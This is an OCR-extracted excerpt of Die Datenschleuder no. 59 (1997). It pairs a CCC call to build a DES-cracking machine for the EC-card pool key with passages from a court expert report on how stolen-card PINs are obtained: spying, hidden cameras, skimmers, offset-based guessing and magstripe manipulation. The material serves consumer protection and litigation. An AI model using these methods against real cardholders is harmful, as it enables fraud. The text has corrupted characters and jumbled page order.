Spur 3 des Magnetstreifens wird gel�scht(Offsets etc.). Ofßine-Autorisierung gibt esdann nur noch mit Chipkartenfunktion; dashei§t in die elektronische Geldb�rse wirdeine Authorisierungsfunktion f�r die EC-Karte eingebaut. (Ist sie aber in den jetztbereits ausgegebenen Karten noch nicht.)Die entscheidende technische Schwachstelledes EC-Kartensystems ist und bleibt der 56-bit DES Pool-Schl�ssel. Das haben offenbarauch die Banken erkannt, erkl�rt dieVorgehensweise nach FAZ. Zus�tzlich solltemensch wissen, da§ der Pool-Schl�ssel, der(siehe Schema) die Errechenbarkeit des PIN-Codes zu *jeder* EC-Karte (mit dem Offset)erm�glicht, seit Einf�hrung des EC-Kartensystems nicht ge�ndert wurde.Im Sinne der EvolutionUm die unheilsvolle Behauptung der Banken,der PIN sei aufgrund der Kartendaten nichterrechenbar ein f�r alle mal in den Bereichder Unwahrheit zu r�cken - und somit dieHaftungsfrage zu l�sen und sich nicht mitden kosmetischen Spielerein zufriedenzuge-ben, entstand im CCC die Idee, den 56-BitPoolschl�ssel doch einfach zu knacken. Unddas steht jetzt als Projekt an. Konkret habenwir uns dazu entschlossen, eine Schl�ssel-knackmaschine zu bauen (verteiltes Rechnendauert zu lange). Die Detailfragen, etwa obwir uns mit ASIC«s auf eine kosteng�nstige-re, aber auf 56bitDES beschr�nkt L�sung ein-lassen oder mit FPGA«s eine ßexiblere, aberaufwendigere und teurere Maschine konstru-ieren beÞnden sich in der Diskussion (z.B.de.org.ccc). Auf der HIP«97 Konferenz inHolland (siehe diese Datenschleuder) soll dieKonstruktionsdiskussion �ffentlich gef�hrtund die EntscheidungsÞndung baldm�glichstabgeschlossen werden.Abgesehen von den nicht ganz kleinentechnischen Problemen, die im Rahmen desProjektes zu l�sen sind gibt es nat�rlich nochein Þnanzielles. Unter Ber�cksichtigung desZeitdrucks (Pool-Schl�ssel mu§ noch diesesJahr vorliegen, bzw [...selberdenken...]), derzu l�senden technischen Probleme (ASIC-Erstellung bzw. FPGA-Programmierung,Lieferzeiten, Stromversorgung (!), Bussystem)ist das Projekt unter 1 Million DM mit den

zur Verf�gung stehenden Ressourcen schwer-lich zu l�sen. Nach 2 Wochen Diskussionhaben wir uns zmd. von jeglichenãselberl�tenÒ-L�sungen entfernt undOutsourcing von Teilaufgaben (Hardware) alssinnvoll befunden. Wo das Geld hernehmen?

Um es gleich klarzustellen: die Aktion Þndetin Kooperation mit Verbraucherschutz-verb�nden und Rechtsanw�lten statt umunzweifelhafte legale Aktivit�t im Sinne desVerbraucherschutzes sicherzustellen. Es gehtneben der �ffentlichen Beleuchtung der EC-Kartenproblematik nat�rlich auch darum,auch dem letzten DAU klarzumachen, da§der 56bit-DES unsicher ist; denn die Geheim-dienste haben l�ngst Maschinen um denkompletten 56bit-Keyspace in weniger als 10Sekunden durchzurechnen und so trotzBrute-Force effektiv zu arbeiten. Der BNDetwa betreibt zwei solcher Rechner (ThinkingMachine Corporation). Im Grunde wirft dieFreigabe von 128bit-Schl�sseln (IDEA) durchdie Amerikaner (siehe Meldung in dieser DS)schon ganz andere Fragen bez�glich geheim-dienstlicher Aktivit�ten auf.In Vorgespr�chen mit entsprechenden Stellenhaben wir bereits Kooperationsbereitschaftzugesichert bekommen. F�r konkreteAquisearbeit sollte nat�rlich das technischeRealisierungskonzept stehen. Denkbar ist technisch auch die Realisierungdes von Michael J. Wiener bereits 1993beschriebenen ãEfÞcient DES Key SearchÒMaschinchens. Die Diskussion ist hiermiter�ffnet. F�r Anregung, technische Hinweiseund sonstige Form der Mitarbeit sind wirdankbar. Andy M�ller-Maguhn, [email protected]

(1) siehe Diskussion in de.org.ccc(2) ist in der Newsgroup de.org.ccc bzw. kann bei mirper mail angefordert werden(3) a«la Card Ausgabe 20-21/1997 Seite 254d: ã[...] ver-einbart, da§ �u§erungen zu diesem Thema nur vomZentralen Kreditausschu§ kommen [...]Ò.(4) das ZKA faxte uns trotz telefonischer Zusage dieStellungnahme nicht zu, daher Zitate ebenfallsentnommen aus der a«la Card Ausgabe 20-21/1997

4.4.3 Komponente: Magnetstreifenkarte4.4.3.1 Produktionsfehler4.4.3.2 Kartendaten4.4.3.3. Verkn�pfte Sicherheit/MM4.4.3.4. Pers�nliche Geheimzahl/PIN4.5 Methoden4.5.1 Aussp�hung4.5.1.1 Passive Aussp�hung4.5.1.2 Aktive Aussp�hung4.5.2 Ermittlung4.5.2.1 Durch Abfangen4.5.2.2 Empirische Ermittlung per PIN4.5.2.3 Die mathematische Ermittlung4.5.2.4 Die elektronische Ermittlung4.5.3 Manipulation5. Zusammenfassung der Risikoanalyse6. Beantwortung der Beweisfragen7. Erkl�rung des Sachverst�ndigen

1. Auftrag

...

Der relevante Teil des Beweisbeschlusses lau-tet:

a) Unter welchen Voraussetzungen und mitwelchem zeitlichen Aufwand l�§t sich diePIN einer gestohlenen ec-Karte von einemT�ter ermitteln?

b) Ist es dabei denkbar, da§ ein T�ter dieseinnerhalb von 30 Minuten herausÞndet, gege-benfalls mit Hilfe von Erkenntnissen auseinschl�gigen Vortaten, um welcheVorkenntnisse m�§te es sich dabei handeln?`

...

Gutachten 9422/03

vom 25. Februar 1997Begutachtung der Sicherheit einer EC-CARDIm Rechtsstreit < > / Deutsche Postbank AGvor dem Oberlandesgericht HammAz.: 31 U 72 / 96Gutachter:

Prof. Dr. Dipl.-Ing. Manfred Pauschvon der Industrie- und Handelskammer Darmstadt�ffentlich bestellter und vereidigter Sachverst�ndigerf�r Informationsverarbeitung im aufm�nnischen undadministrativen Bereich (Kleinrechner-Systeme)

Inhaltsverzeichnis1. Auftrag2. Beweislage3. Ausgangslage4. Risikoanalyse4.1 Personen-Kategorien4.1.1 Mitarbeiter4.1.2 Vertragspersonal4.1.3. Systemberechtigte Teilnehmer4.1.4 Systemfremde Teilnehmer4.2 Zahlungssystem4.3 Komponenten4.4 Risiken4.4.1 Komponente: GAA/POS-Terminal4.4.1.1 Konstruktive M�ngel4.4.1.2 Aufstellungsort4.4.1.3 �berwachung4.4.1.4 Automatenraub4.4.2 Programme und Netze4.4.2.1 Verrat und Korruption4.4.2.2 Programmfehler4.4.2.3 Netzsicherheit

Die DatenschleuderNummer 59, Juni 1997

Gutachten 9422/03

Wahrscheinlichkeit die richtige PIN zuf�lligeinzugeben, falsch. Tats�chlich gibt es bei ec-Karten nur die Zahlen von 1000 bis 9999. Beidrei Versuchen erg�be sich damit ausLaiensicht eine Wahrscheinlichkeit von1:3000. Wenn man jedoch wei§, da§ bestimm-te Ziffern in der PIN h�uÞger vorkommen alsandere, so erh�ht sich die Wahrscheinlichkeitauf 1:682 (1). Ein Experte, der auch noch dieauf der Karte beÞndlichen Offsets ber�cksich-tigt, bringt es sogar auf ca. 1:150 (2). Da dieDIN/ISO 4909, die die Organisation derwichtigen Spur 3 auf ec-Karten beschreibt,jedermann zug�nglich ist und auch in einerHackerzeitung (3) ver�ffentlicht wurde, mu§dieses ãFachwissenÒ auch einschl�gigenT�terkreisen unterstellt werden.Die ungesicherte Erkenntnislage in diesemFall erzwingt deshalb zuerst eineRisikoanalyse des automatisiertenZahlungssystems, damit das Gericht einen�berblick �ber die vielf�ltigen Methoden desKartenmi§brauchs gewinnen und diesegewichten kann, bevor die Beweisfragen imeinzelnen beantworten werden k�nnen.Die Darstellung der komplexenZusammenh�nge soll anhand desdargestellten Schaubildes erfolgen.4. RisikoanalyseF�r alle kryptographischen Verfahren mu§gelten, da§ ihre Sicherheit nur auf derGeheimhaltung der verwendeten Schl�§sselberuhen darf, nicht aber auf derGeheimhaltung der angewandten Verfahren.Eine Geheimhaltung der Verfahrenimplementiert, da§ Au§enstehende dieSicherheit des Systems durchbrechen k�nnen,also reale Sicherheitsl�cken.Die Kryptologie als Spezialgebiet derMathematik / Informatik wird im Hinblickauf Sicherheit und Vertrauensw�rdigkeit derautomatisierten Systeme in unserer fortschrei-tenden Informationsgesellschaft einsteigender Stellenwert zukommen. Ihre Rollemu§ deshalb der �ffentlichen und politischenDiskussion unterworfen werden.Die Verantwortung f�r die Sicherheit desheutigen automatisierten Zahlungssystemsobliegt der Kreditwirtschaft. Sie hat den

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

3. AusgangslageMit der Magnetkarte fehlt ein extremwichtiges Beweismittel, das einSachverst�ndiger einer umfangreichen, u.U.proze§entscheidenden, forensischerUntersuchung unterziehen kann. ... Durch diederzeitige Unm�glichkeit einer Begutachtungder streitbefangenen Magnetkarte kann nichtbewiesen werden, ob die Kartendatenmanipuliert worden sind.Insbesondere kann nicht festgestellt werden,ob der Fehlbedienungsz�hler zur�ckgesetztworden ist. Es gibt also keine gesichertenErkenntnisse f�r die Behauptung derBeklagten, da§ der T�ter beim ersten Versuchbereits die richtige PIN eingegeben hat. Es istsehr wohl denkbar, da§ auch an anderenAutomaten bereits Versuche unternommenwurden, die bisher nicht zur Kenntnis desGerichts gebracht worden sind.Nach Aktenlage ist auch nicht zu erkennen,ob �berhaupt eine Pr�fung der PIN amGeldausgabeautomaten vorgenommenworden ist. Die vorgelegten Buchungsbelegezum Konto des Kl�gers sind dazu nichtgeeignet. (Auf dieser Grundlage allein k�nnteauch eine simple Fehlbuchung bei derBeklagten durch falsche Kontozuordnungnicht ausgeschlossen werden.) Hier�ber kannnur das Transaktionsprotokoll, das denVerkehr zwischen dem Automaten und demRechenzentrum aufzeichnet, in Verbindungmit dem Kontrollstreifen des AutomatenAuskunft geben. Diese Dokumente liegen derAkte aber nicht bei.Es ist also gar nicht sicher, da§ der Automatzum Zeitpunkt der streitgegenst�ndlichenAbhebung online, d.h. mit demRechenzentrum in Verbindung war. Auch istnicht ersichtlich, ob eine MM-Pr�fungvorgenommen worden ist. Es k�nnte auch einHardware- oder Software-Fehler vorgelegenhaben. Hier�ber kann nur die Auswertungder Dokumente durch einenSachverst�ndigen Auskunft geben.

Die von der Beklagten vorgelegten Gutachterder Gutachter Haverkamp und Dr. Heuser(BI. 66 und 157 d.A.) sind bez�glich der

zentralen SicherheitsbereichãSchl�sselmanagement nach dem durch denStand der Technik vorgebenen Standard zuorganisieren. Dieser Bereich desSicherheitsrisikos wird in der nachfolgendenRisikoanalyse des automatisiertenZahlungssystems nicht ber�cksichtigt. DieUntersuchung konzentriert sich vielmehr aufden durch die Einwirkung durch Drittebegrenzten Hard- und Softwarebereich, weildie sogenannten ãPhantomabhebungenÒ inder Mehrzahl hiermit erkl�rt werden k�nnen.(Solange die genauen Methoden derbehaupteten unberechtigten Kontenzugriffenicht eindeutig feststehen, hat es sich in derFachliteratur eingeb�rgert, vonãPhantomabhebungenÒ zu sprechen.)Bei der Beschreibung der im Schaubild darge-stellten Elemente ... folgt der Sachverst�ndigeder dort verwendeten Bezeichnung undOrdnung. ...4.4.3.4 Pers�nliche Geheimzahl PINEs werden verschiedene Verfahren zurGenerierung einer PIN angewandt (16). F�rdie Absch�tzung des Sicherheitsrisikos kannman sich jedoch auf den Kern, das allseitsverwendete DES-Verschl�sselungsverfahren,beschr�nken.Dieses soll durch das Flu§diagramm auf derfolgenden Seite veranschaulicht werden.Darin ist zur besseren Verst�ndlichkeit die iminstitutsinternen Verfahren benutzte PIN alsãnat�rlicheÒ, die im instituts�bergreifendenVerfahren benutzte PIN als ãendg�ltigeÒ PINbezeichnet.4.5. MethodenGrunds�tzlich gilt: Was verschl�sselt werdenkann, kann auch wieder entschl�sseltwerden. Die Methode, wie man zu einer PINkommt, die zu einer fremden Magnetkartegeh�rt, ist nur eine Frage des Aufwandes,also der Zeit, der Kosten und dervorhandenen Ressourcen.4.5.1 Aussp�hung

4.5.1.1. Passive Aussp�hung

Die DatenschleuderNummer 59, Juni 1997

Gutachten 9422/03

Die Aussp�hung ist die mit Abstandverbreitetste Methode, an eine fremde PIN zukommen. Es kann an Geldausgabeautomaten,besonders in verkehrsreichen Zonen, oderPOS-Systemen in Kaufh�usern undTankstellen h�uÞg beobachtet werden, da§sich Dritte im unmittelbaren Einsichtsbereichder Tastatur aufhalten und so die PIN ohneweitere Hilfsmittel optisch erkennen k�nnen(Pfad 5.1 - 5.1.1. - 5.1.3. - 5.1.5). Diekonstruktiven Merkmale fast aller inGebrauch beÞndlicher GAA unterst�tzen die-se Methode in nahezu str�ßicher Weise.Abhilfe ist mit einfachsten Mitteln sehrwirksam zu schaffen. H�uÞg fehlt demlegalen Bediener des GAA aber auch dasBewu§tsein f�r eine m�gliche Aussp�hung,sei es da§ der/die Dritte Freund/Freundinoder Verwandter/Verwandte ist, denensolche Absicht nicht unterstellt wird, oder seies, da§ er (besonders �ltere Leute) dieM�glichkeit des Aussp�hens untersch�tzt.F�r diese Methode gibt es in der praktischenErfahrung des Autors als Sachverst�ndigereine Vielzahl von Beispielen, die aber hierwegen ihre Offenkundigkeit nicht einzelnvorgestellt werden sollen.Trotzdem m�ssen die Erfolgschancen der ein-fachen optischen Aussp�hung untersuchtwerden. Wenn bei einem Touchscreen-GAAvier Abdr�cke ohne Reihenfolge der Eingabezu erkennen sind, so wird durchsystematisches Ausprobieren sp�testens im24. Versuch die richtige PIN ermittelt.Statistisch gesehen betr�gt die Chance 1:12.Bei drei zul�ssigen Eingabeversuchen w�rdeauf diese Weise f�r jede vierte (gestohlene)Karte die richtige PIN eingegeben werdenk�nnen. Eine wahrlich gute Trefferquote!4.5.1.2. Aktive Aussp�hungAus Norwegen, Schweden und England sindF�lle (17) bekannt, in denen kriminelleVereinigungen Wohnungen gegen�ber vonGAA in verkehrsreichen Zonen angemietethatten. Von dort sp�hten sie mit Ferngl�sernbzw. Kameras mit Teleobjektiven PIN aus(Pfad 5.1 - 5.1.2 - 5.1.4 - 5.1.5). Die Bedienerwurden anschlie§end geziehlt bestohlen bzw.beraubt und ihre Konten gepl�ndert.

mit dem Ergebnis der DES-Algorithmus-Rechnung zu vergleichen.Bei instituts�bergreifender Nutzung istfolgender Rechenvorgang anzuwenden:Eingetastete pers�nliche Geheimzahl desKunden- Ergebnis des DES-Algorithmus mitPoolschl�ssel= jeweils g�ltiger OffsetoderErgebnis des DES-Algorithmus mitPoolschl�ssel+ jeweils g�ltiger Offset= vom Kunden eingetastete pers�nlicheGeheimzahlEiner dieser Poolschl�ssel ist in einemHardware-Sicherheits-Modul (HSM) imGeldausgabeautomaten gespeichert. Bei derOFFLINE-Pr�fung verschl�sselt derGAA die Kartendaten mit dem Poolschl�ssel.Wenn das Ergebnis zusammen mit demPoolschl�ssel der vom Kunden eingebenenPIN entspricht, wird die Eingabe vom GAAakzeptiert.Wie gro§ ist die Chance, die PIN zu erraten?Dazu mu§ man wissen, da§ es bei der PINnur 9000 M�glichkeiten gibt. Unterstellt man3 Versuche, bevor die Karte bei falscher PIN-Eingabe einbehalten wird, so ergibt sich inerster (laienhafter) N�herung eineWahrscheinlichkeit von 1:3000 = 0,00033.Statistisch korrekt ergibt sich f�r das Erratender PIN in drei Versuche unterBer�cksichtigung der Entropie jedoch eineWahrscheinlichkeit von 0,00044.Wenn, z.B. durch Aussp�hung, bereits Teileder PIN bekannt sind, erh�ht sich dieWahrscheinlichkeit naturgem�§entsprechend. Dabei kommt es aber daraufan, ob die erste und/oder eine dernachfolgenden Stellen der PIN bekannt sind.Denn in der PIN kommen nicht alle Zifferngleich h�uÞg vor. Bestimmte Ziffern k�nnenz.B. nicht in der ersten Stelle der PINvorkommen.

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

Eine auch in Deutschland verbreitete Variantedieser Methode ist das Anbringen von Mini-Videokameras (18) (54*54*34 mm), die dieBilder per Funk �ber eine Strecke bis zu 400m�bertragen. Die entsprechende betriebsfertigeAusr�stung (Minikamera und Monitor) ist imElektronikhandel - nat�rlich nicht f�r diesenZweck - f�r weniger als 1.000,- DM erh�ltlich(Anlage 2).In einem anderen Fall benutzte in einer west-deutschen Gro§stadt ein Elektronik-Freakselbstgebaute Vorsatzger�te, die ernacheinander an verschiedene GAA anbrach-te, und �bertrug per Funk s�mtliche Datender Karten einschlie§lich zugeh�riger PINin seine Computer-Datenbank (19).Anschlie§end pl�nderte er die Konten. DenKunden sind die Vorsatzger�te nicht aufgefal-len....4.5.2.2 Empirische Ermittlung der PINEntgegen anderslautenden Behauptungen derKreditwirtschaft werden auch heute(beweisbar) noch Geldausgabeautomatenh�uÞg ofßine betrieben. Das mu§ auch alleinschon wegen der Wartungszeiten technischerEinrichtungen und zur Aufrechterhaltung desBetriebes bei St�rungen der Fall sein. Beimofßine-Verfahren wird ein ãPoolschl�sselÒeingesetzt. Die Kartendaten sind deshalb beider Herstellung mit mehreren verschiedenenSchl�sseln verschl�sselt worden.Die zugeh�rigen Offsets sind auf der Karteabgespeichert und k�nnen ausgelesenwerden.Im deutschen ec-Geldautomatensystemwerden maximal 2 Schl�ssel vorr�tiggehalten und wahlweise eingesetzt (21):- Der Institutsschl�ssel, der zur Ermittlungund Pr�fung der pers�nlichen Geheimzahlder eigenen Kunden des Institutsherangezogen wird, das den ec-GA betreibt.- Der Poolschl�ssel, der zur Ermittlung undPr�fung der pers�nlichen Geheimzahl alleranderen Benutzer dient.Bei institutsinterner Nutzung ist die vomKunden eingetastete pers�nliche Geheimzahl

Schl�ssell�nge aufmerksam gemacht. Dieaktuellere Sch�tzung dieser Wissenschaftlervom Januar 1996 ist nachstehend wiedergege-ben (24):Nach heutigem Stand k�nnten selbst bei der10.000 $-Variante ASICS eingesetzt werden,ohne da§ sich die Kosten wesentlich erh�hen.Unter dieser Vorraussetzung k�nnte dieSchl�sselsuche in ca. 14 Tagen durchgef�hrtwerden. (Falls die Spezialmaschine selbst ent-wickelt werden mu§, gilt: Bei allen Variantenm�ssen noch die Entwicklungskosten inH�he von ca. 500.000 $ ber�cksichtigtwerden. Diese wurden bei Erstellung derTabelle von den Autoren offensichtlichvergessen.)Da die Schl�sselsuche mit der Wiener-Maschine nur ein einziges Mal f�r jedenSchl�ssel durchgef�hrt werden mu§, ist dieVerarbeitungsgeschwindigkeit im Grunde beider Risikobetrachtung von nachgeordneterBedeutung. Der ãT�terÒ mu§ auch nichtselbst die Schl�sselsuche durchf�hren . Es istherauszustellen, da§ die Schl�sselsuche mitder Wiener-Maschine von anderen Personen,zu anderer Zeit und an anderem Ort durchge-f�hrt werden kann. Wenn also einPoolschl�ssel mit der Wiener-Maschine in 14Tagen geknackt werden kann, so ist das beidiesen Investitionen ein lukratives Gesch�ft.Denn die gefundenen Schl�ssel k�nnen anInteressierte verkauft werden, die dann mitkleinen Laptop-Computern in Sekunden dierichten PIN zu gestohlenen ec-Kartenerrechnen k�nnen. Bei dezenter Anwendung,die eine Entdeckung unwahrscheinlichmacht, �bersteigt der ãErtragÒ dieãInvestitionÒ um ein Vielfaches.Es sei au§erdem noch angemerkt, da§ dieKosten f�r FPGAs und ASICs trotz des zurZeit h�heren Dollarkurses seit der Erstellungder vorherstehenden Tabelle erheblich gesun-ken sind. Auch mu§ auf die PC-gest�tzteZeit- und Kostenrechnung im Amateurbereichaufmerksam gemacht werden, die das Poten-tial der T�ter nur auf dieser Basis vergleich-bar machen kann. Das entspricht aber nichtden Gegebenheiten in Deutschland. Mitleistungsf�higeren Rechnern (z.B. gebrauch-ten Gro§rechnern, die wegen der galop-

In Wirklichkeit ist die Chance dadurch gr�§erals der Laie vermutet, da§ manche Zahlen inder PIN h�uÞger vorkommen als andere. Mitdiesem Wissen betr�gt die Chance, dierichtige PIN zu erraten, 1:682 = 0,00147. Mitdem Expertenwissen �ber die Offsets kanndie Wahrscheinlichkeit sogar auf ca. 1:150 =0,00667 erh�ht werden.4.5.2.3 Die mathematische Ermittlung der PINDie Kreditwirtschaft st�tzt ihre Aussagebez�glich der Sicherheit h�uÞg auf densogenannten ãBrute Force AttackÒ und leitetdaraus den Zeitbedarf f�r die Ermittlung desSchl�ssels von derzeit 1900 Jahren (22) PC-Rechenzeit ab.Mit diesem Ansatz kann durchNachvollziehen der Verschl�sselung der voll-st�ndige Schl�ssel eines kartenausgebendenInstitutes mit allen 56 wirksamen Stellenermittelt werden. Das erfordert nat�rlichselbst bei gro§z�gigsten Ressourcen aufeinem PC immens viel Zeit.Es sind auch spezielle Ger�te undSchaltungen ver�ffentlicht worden, mit denendie Berechnung schneller erfolgt. Einedetaillierte Konstruktionsbeschreibung einersolchen Maschine hat der kanadischeKryptologe Michael J. Wiener von BellNorthern Research bereits 1993 vorgestellt(23). Da f�r Kredit- und Bankkarten weltweitnahezu die selben Verschl�sselungsverfahrenangewandt werden, kann die Wiener-Maschine auch sozusagen universelleingesetzt werden.In Anbetracht dieser technischenEntwicklung kommt den bereits seitEinf�hrung des DES-Verfahrensvorgetragenen Bedenken �ber eineausreichende Schl�ssell�nge wachsendeBedeutung zu. Die Schl�ssell�nge von 56 bitberuht nicht nur auf der damaligen Kapazit�tder eingesetzten ICs, sondern ist nicht zuletzt darauf zur�ckzuf�hren, da§ dieamerikanischen Sicherheitsbeh�rden in derLage bleiben wollten, den mit dieserSchl�ssell�nge codierten Datenverkehr leichtentschl�sseln zu k�nnen.F�hrende amerikanische Kryptologen habenbereits 1993 auf die unzureichende

Die DatenschleuderNummer 59, Juni 1997

Gutachten 9422/03

Deutschland kann diese M�glichkeit nichtausgeschlossen werden. ErnstzunehmendeInformationen aus der Szene deuten daraufhin.4.5.3 ManipulationManipulationen der auf der Magnetkarteabgespeicherten Daten zur Herstellung einesZustandes, mit dem die Akzeptanz einerbestimmten oder aller PIN-Eingaben erreichtwerden sollen, lassen sich in der Mehrzahldurch forensische Untersuchungen der verur-sachenden Karte nachweisen (Pfad 5.3 - 5.3.1+ 5.3.2). Das hat der Sachverst�ndige inmehreren F�llen bewiesen. Die �blicheVernichtung der Magnetkarte durch dasausgebende Kreditinstitut ist deshalb als wei-teres Risiko zu erw�hnen. Das einfacheZerschneiden der Karte vernichtet nicht inallen F�llen die Daten, so da§ ein Fachmannh�uÞg noch Auswertungen vornehmen kann.Es sind aber auch F�lle bekannt (27), in denendie Betr�ger Ver�nderungen an denKartendaten vorgenommen haben, umbeispielsweise den Fehlbedienungsz�hlerzur�ckzusetzen, den Verf�gungsrahmen zuvergr�§ern oder die G�ltigkeit zu erreichen.Auch das l�§t sich in der Regel anhand dereingezogenen Karte durch forensischeUntersuchungen nachweisen.Dar�ber hinaus sind viele Kombinationen dervorgestellten Methoden denk- und machbar.Auf die Entkoppelung von Zeit und Raumbei der Aussp�hung mu§ besondershingewiesen werden, weil hierdurch dieAufkl�rung extrem erschwert wird.Beispiel: Wenn ein Kunde bei der Eingabe sei-ner PIN in einer Tankstelle unbemerkt ausge-sp�ht wird, so kann seine Identit�t vom T�terin der Regel �ber das KFZ-Kennzeichen oderdie Verfolgung seines Fahrzeugs festgestelltwerden. Es wurde berichtet, da§ dannAuftragsdiebe oder Auftragsr�uber nach eini-gen Tagen dem Auftraggeber (Aussp�her) dieMagnetkarten beschafft haben, der dann dasKonto der Betroffenen auspl�nderte. DerBetroffene wird sich in der Regel nicht mehran die M�glichkeit einer Aussp�hung in derTankstelle oder gar an den T�ter errinern....

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

pierenden technischen Innovation dieserSysteme nahezu verramscht werden) lassensich Kosten und Zeiten dramatisch senken.Weil ein Dieb aber nur an der vierstelligenPIN interessiert ist, wird der Einzelt�ter inder Praxis die Investition scheuen. Es istjedoch durchaus vorstellbar, da§ sich interna-tionale Organisationen dieser Methode bedie-nen k�nnten, um alle PIN zu ãknackenÒ.Der ãSmart AttackÒ (25) basiert mehr aufpragmatischer Methodik und nutzt allemathematischen Einschr�nkungen undErleichterungen der realen Gegebenheiten(z.B. die Wertepaare sind nur f�r wenigePunkte mathematisch deÞniert und die realeWerteß�che ist nur eine geringe Untermengeder mathematischen Gesamtmenge) sowiedas spezielle Verfahrens-Design zur Ermitt-lung vierstelligen PIN aus. Wie schon darge-legt erh�ht sich durch Einbeziehung der aufder Karte abgespeicherten Offsets die Chancef�r den Experten, bei zuf�llig gew�hltenKarten, bereits auf 1:150. Die Chancen ver-gr�§ern sich in der Praxis noch, weil derPoolschl�ssel seit langer Zeit nicht ver�ndertwurde. Der Autor konnte im praktischenVersuch f�r ein Amtsgericht die gesuchterichtige PIN bereits im 17. Versuch mittelsErh�hung der Ordnung einer Spline-Funktionermitteln.4.5.2.4 Elektronische Ermittlung der PINDas elektronische Abfangen von Datenwurde bereits unter Punkt 4.2.3(Netzsicherheit) er�rtert. An dieser Stelle solldeshalb auf die Ermittlung der PIN unterVerwendung von Originalteilen aus GAA ein-gegangen werden.Aufgrund der Ofßine-Struktur des deutschenGAA-Systems sind die M�glichkeiten derErrechnung und Pr�fung der PIN im GAAeingebaut. Aus Skandinavien ist ein Fallbekannt (26), in dem diese Komponenten mitder GAA entwendet wurden. Die Diebe, die�ber entsprechende Elektronik-Kenntnisseverf�gten, bauten daraus ein Ger�t, das beigegeben Kartendaten blitzschnell alle PIN-Nummern abfragte, bis die richtige gefundenwar. So konnte die unbekannte PIN inSekunden ermittelt werden. Auch in

das der Benutzer zu tragen hat oder ob dasRisiko nach dem Stand der Technik mitvertretbarem Aufwand verringert werdenkann. Der Sachverst�ndige ist derAuffassung, da§ das Risiko durch einfachsteMa§nahmen drastisch reduziert werdenkann, z.B. durch Sichtschutz zurErschwerung der Aussp�hung ...Es ist auch wichtig, die Zugangsm�glichkeitzu den beschrieben Verfahren abzuw�gen.Das hei§t, wie hoch sind die Investitionenund �ber welche QualiÞkationen m�§en dieT�ter verf�gen? Nur nach Beantwortungdieser Fragen l�§t sich entscheiden, ob manbei jedem in der Kriminalstatistikaufgef�hrten Kartenmi§brauchsfall dieVort�uschung einer Straftat annehmen mu§.Bereits f�r 49,50 DM bietet in bekannterElektronik-Handel Codierstationen aus DDR-Best�nden (Anlage 3).Mit diesen(fabrikneuen)Ger�ten k�nnen Magnetkarten hergestellt,dupliziert, manipuliert und gelesen werden.Die zugeh�rige Software ist als ausf�hrlichesListing in einer Elektronikzeitschriftver�ffentlicht worden (Bl 24 ff d.A.) Was jedeStelle der Magnetspur einer ec-Kartebedeutet, kann man in einer Hackerzeitungnachlesen (Bl. 19 d.A. sowie Anlage 4), wennman nicht Zugang zu einer DIN/ISO 4909hat.�ber die notwendigen EingangsqualiÞkatio-nen verf�gen mindestens alle Computer-Freaks, Technik- und Informatikstudenten.Die ãVorleistungsinvestitionenÒ scheinennicht un�berwindlich. Man darf deshalb einausreichendes T�terpotential vermuten.6. Beantwortung der BeweisfragenEs wurde in der Analyse mehrereM�glichkeiten aufgezeigt, wie unberechtigteT�ter in k�rzester Zeit Kenntnis einer PINerlangen k�nnen. Das Gericht m�gebewerten, ob eine der vorgestellten Methodenin diesem Rechtsstreit mit �berzeugenderWahrscheinlichkeit angewandt worden seinkann. Wegen der Unm�glichkeit einerforensischen Untersuchung der Magnetkartek�nnen durch den Sachverst�ndigen nur dieunter den gesicherten Umst�nden technisch

Es ist auch naheliegend, da§ die Ende 1995 inden Niederlanden von Unbekannten mitKartenkopien get�tigten Abhebungenzulasten Banken in J�lich und H�ckelhoven(28), auf die gleichzeitige Anwendung mehre-rer der vorgestellen Methoden zur�ckgef�hrtwerden kann. Es kann nicht ausgeschlossenwerden, da§ hier die PIN von ca. 100 Kundenmittels einer Minivideokamera unbemerktausgesp�ht und die Kartendaten mit einemelektronischen Vorschaltger�t erfa§t wordensind. In diesem Fall bel�uft sich dieSchadenssumme auf ca. 300.000,- DM. InAnbetracht der besonderen Umst�nde habendie Banken allerdings die Kundenentsch�digt.5. Zusammenfassung der RisikoanalyseVorstehend weurde eine systematischeRisikobetrachtung f�r den automatisiertenZahlungsverkehr mit Magnetkartenvorgestellt. Die QuantiÞzierung deraufgezeigten Risiken kann nicht verbindlichvorgenommen werden. Dunkelziffern sindnicht bekannt. Gemessen an der Zahl der inder Kriminalstatistik (29) dokumentiertenF�lle beinhaltet die Sammlung desSachverst�ndigen nur eine �u§erst geringeMenge. Diese wird allerdings durch laufendeErfassung st�ndig aktualisiert....Einige der vorgestellen Methoden sind soãerfolgreichÒ, da§ entgegengehalten werdenkann, wenn diese Verfahren tats�chlich in derPraxis angewandt w�rde, h�tte es einen nichtzu �bersehenden Effekt hervorgerufen.Dieser sei aber bisher nicht erkennbar.Tats�chlich erhebt sich aber hier die Fragenach dem intellektuellen Potential der T�ter.In Anbetracht der schwerwiegenden Materiekann es ein gef�hrlicher Trugschlu§ sein,wenn die ãGentleman-T�terÒ auf das Niveauherk�mmlicher Geldschrankknacker des Ede-Typs reduziert werden....Es l�§t sich auch beim automatisiertenZahlungssystem, wie bei jedem anderen tech-nischen System, nicht leugnen, da§ esrisikobehaftet ist. Die Frage ist nur, ob es sichum das unvermeidbare ãRestrisikoÒ handlet,

Die DatenschleuderNummer 59, Juni 1997

Gutachten 9422/03

Tatumst�nde von allen bekannten Variantendie h�chste Wahrscheinlichkeit zuunterstellen.zu 2:Die Magnetkarte der Kl�gers kann auch mitProduktionsfehlern behaftet gewesen sein,die die Eingabe einer beliebigen PINerlauben. Ein solches Verhalten ist inmehreren aufgetretenen F�llen dokumentiert,so da§ es auch in diesem Fall nichtausgeschlossen werden kann. Es ist f�r dieBeurteilung von hypothetischem Wert, ob dasVerhalten als Karten- oder Programmfehlerangesehen wird. Dar�ber hinaus k�nnen dieentwendete ec-Karte des Kl�gers auch vondem T�ter mit diesem Ziel ver�ndert wordensein. Da die Karte aber nicht forensisch unter-sucht werden kann, bleiben alle AussagenVermutungen.Weil aber auch keine Transaktionsprotokolleund Protokollstreifen der GAA / POSvorgelegt wurden, l�§t sich nicht feststellen,ob die PIN �berhaupt im Rahmen derunberechtigten Abhebungen gepr�ft wordenist.Wegen der derzeit nicht m�glichenAuswertung der entwendeten ec-Karte desKl�gers kann auch nicht �ber die Historie 